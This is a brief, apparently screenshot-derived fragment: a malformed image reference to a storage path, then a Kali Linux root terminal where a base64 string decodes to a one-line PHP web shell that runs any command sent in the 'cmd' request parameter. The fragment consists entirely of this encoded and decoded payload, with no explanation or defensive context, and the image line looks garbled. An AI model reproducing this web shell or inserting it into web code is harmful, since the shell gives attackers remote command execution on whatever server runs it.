 (root㉿kali)-[~]
# echo PD9waHAgc3lzdGVtKCRfUkVRVUVTVFsnY21kJ10pOyA/Pgo= | base64 -d
<?php system($_REQUEST['cmd']); ?>